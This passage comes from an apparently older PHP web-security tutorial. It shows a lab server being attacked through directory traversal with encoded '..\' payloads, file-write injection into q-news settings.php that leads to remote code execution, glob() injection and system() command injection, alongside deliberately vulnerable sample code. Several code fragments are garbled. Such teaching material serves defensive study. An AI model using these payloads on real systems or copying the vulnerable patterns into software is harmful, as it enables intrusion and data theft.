$currentdir = getcwd();echo $currentdir . "\\templates\\" . $template . "</BR>"; 
if( ($filehdl = fopen($currentdir . "\\templates\\" . $template, "r")) ) 
{ 
         while(!feof($filehdl)) 
          { 
             echo fgets($filehdl); 
          } 
         fclose($filehdl); 
} 
else 
{ 
echo "\n\nUnable to open file.\n";
} 
?>
```
Of course in a real world example there is no way the programmer would decide to output the path of the file being read (which is constructed by concatenating user input with other string(s).)

http://10.0.0.4/FileDiskReadWrite/app1/PHPFileReadVuln.php?template=..%5C..%5C..%5C..

%5Cpagefile.sys

What I am attempting to do below is see how many folders we need to traverse up to the root directory of the logical drive that we have access to. pagefile.sys isn't used for any particular reason, it's only purpose in this is example is to see if we reached the root directory (as I know the file exists on the machine acting as a server). As the error message PHP outputs will be different if the file we are trying to read exists.



"No such file or directory"

http://10.0.0.4/FileDiskReadWrite/app1/PHPFileReadVuln.php?template=..%5C..%5C..%5C..%5C..

%5Cpagefile.sys

This time we traverse up one more directory, ..\ (..%5C).



### **" "** Permission denied

So now we know the file exists, we also know that we have traversed the full way up the directory structure on the server. From the root directory you can of course traverse down the folder structure to a read a file of your choice or of course read any file of possible interest on the root directory.

http://10.0.0.4/FileDiskReadWrite/app1/PHPFileReadVuln.php?template=..%5C..%5C..%5C..%5C..

%5Cboot.ini



# Exploiting File Write Vulnerabilities

### q-news 2.0

[http://sourceforge.net/projects/homap](http://hypersilence.net/files/silentum_loginsys.zip)

File: /wsettings.php

```
<?php 
$filename = 'settings.php'; 
if (is_writable($filename)) { 
   if (!$handle = fopen($filename, 'w')) {
       print "Cannot open file ($filename)"; 
       exit; 
    } 
if (!fwrite($handle, "<?php 
  \$password = '$password'; 
 \s{font} = '$font';
  \$height = '$height'; 
  \$width = '$width'; 
  \$direction = '$direction'; 
  \$speed = '$speed'; 
  \$bgcolor = '$bgcolor'; 
  \$txtcolor = '$txtcolor'; 
  \$txtsize = '$txtsize'; 
  ?>")) { 
      print "Cannot write to file ($filename)"; 
       exit; 
    } 
   print "Successfully saved settings to file ($filename)"; 
    fclose($handle); 
} else { 
   print "The file $filename is not writable"; 
} 
?> 
\langle b r \rangle <br/><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
```
### Vulnerability Explained:

wsettings.php writes to a file called settings.php PHP code.

The user has input to the via the \$speed variable, you can easily write PHP Code into the file which can be called via a Web Server GET Request and executed.

## Exploitation - File Write → Remote Code Execution:

### URL (GET Request):

http://10.0.0.4/q-news-2.0/wsettings.php?speed=';%20echo%20'This%20file%20is%20vulnerable%20to %20Injection%20[fwrite()]



In the example above we are injecting into user input that is used by fwrite. The output of fwrite() happens to be a PHP Script (<?php ?>) as well so we can insert PHP code in easily, although if this wasn't the case PHP tags could easily be added.

http://10.0.0.4/q-news-2.0/settings.php



We call settings.php and our PHP code is executed, the output of which Is shown above.

What is shown above is use of injection into input sent to fwrite() for Remote Code Execution.

Of course we could also do:

(fwrite) File Write Injection → Remote Code Execution (via GET Request) → Remote Command Execution



### URL (GET Request):



# Exploiting Other Disk File Vulnerabilities

## Exploiting glob() Injection

Exploiting glob() is much like any other injection. Injected content must make it unaltered or still in way some intact to the point of injection and then be executed in a manner which works with the function being

### filetemplatelist.php

```
<?php 
if(isset($_GET['dir'])) 
{ 
        $dir = $GET['dir'];
        $fullpath = $dir . "\\ \& .bmp";echo "glob Expression: " . $fullpath . "</BR>" . "</BR>"; 
        foreach (glob($fullpath) as $image) 
        { 
                echo basename($image) . "</BR>"; 
        } 
} 
?>
```
# glob() Injection - Directory Traversal

## URL (GET Request):

http://10.0.0.4/FileDiskReadWrite/app1/filetemplatelist.php?dir=%5C\*%5C\*%5C\*%5C\*



# Exploitable Functions

## fopen()

Description:

resource fopen( string \$filename , string \$mode [, bool \$use\_include\_path [, resource \$context ]] )

If the string \$filename is in the format "protocol://...", PHP will handle it as a URL and search for a protocol handler.

In relation to File Read vulnerabilities being able to manipulate user input and exploit fopen() can lead to compromise of sensitive information or possibly execution of code if what is being read is interpreted. Exploiting fopen() may be part of exploiting a File Write vulnerability, if you were able to have any input into what is being written you could have Remote PHP Code Execution.

## file()

Description:

array file ( string \$filename [, int \$flags= 0 [, resource \$context ]] )

Reads the contents of the file specificed in \$filename into an array, function usually only takes one parameter.

If fopen\_wrappers has been enabled on PHP the filename can be a URL and file() can read remote files. Depending on whether or not allow\_url\_fopen is enabled and what is done with the data In the array. file(), readfile(), file\_get\_contents() could be used to perform Remote Code Execution.

## readfile()

Description:

int readfile ( string \$filename [, bool \$use include path= false [, resource \$context ]] )

Returns an Integer, the number of bytes read from the file into the output buffer (\$context).

### file\_get\_contents()

Description:

string file\_get\_contents ( string \$filename [, int \$flags= 0 [, resource \$context [, int \$offset=  $-1$  [, int  $\frac{1}{2}$ maxlen= -1 ]]]]

This function is similar to file(), except that file get contents() returns the file in a string, starting at the specified offset.

# fgets()

Description:

string fgets ( resource \$handle [, int \$length ] )

Reads a line from a file pointed from a file handle.

## glob()

Description:

 $\vert$  array glob ( string \$pattern [, int \$flags= 0 ])

The glob() function searches for all the pathnames and files matching the given pattern.

# Command Execution Vulnerabilities

# Introduction

Exploiting Command Execution Vulnerabilities in PHP is just like exploiting any other form of injection in any programming language. You must be able to inject code which does not raise any condition on any validation and is not altered/sanitised before it gets to it's destination. At it's destination, in this case a PHP Function that can be used for executing operating system commands (such as system() ) the user input must be formatted so that is executes in context with the other supplied data to the function. This is not a common vulnerability discovered in PHP applications, at least not any more. Programmers would obviously be careful when allowing user input to be part of data sent to a function that could be used for executing operating system commands. Although of course there are people out there of course that are not caring about or handling validation.

### querydomain.php

```
<?php 
if(isset($_GET['domain'])) 
\{\text{Squery} = \text{"ping} \text{''} \cdot \text{S} GET['domain'] . " -n 4";
          echo $query; 
          echo system($query); 
} 
?>
```
# What You Need To Know

When exploiting a Command Execution vulnerability it is most likely that your user input concatenated with other strings and then sent to the desired function, so the operating system command can be executed. Sites that do queries such as a Ping and/or Whois may form a string from user data and hard coded string(s) to ping or query a host for example.

When this is the case it is most likely what you will be doing to exploit the vulnerability is either altering the existing command (parameters) or appending another command to be executed.

When can use the | or & character to append other commands onto the one being executed. We can use back ticks ` ` in order to encapsulate commands to be evaluated and then output

